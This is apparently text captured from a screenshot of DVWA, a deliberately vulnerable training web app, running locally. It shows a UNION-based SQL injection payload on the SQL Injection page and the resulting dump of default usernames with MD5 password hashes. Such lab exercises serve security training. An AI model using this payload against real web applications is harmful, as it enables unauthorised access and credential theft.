 127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FRO
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information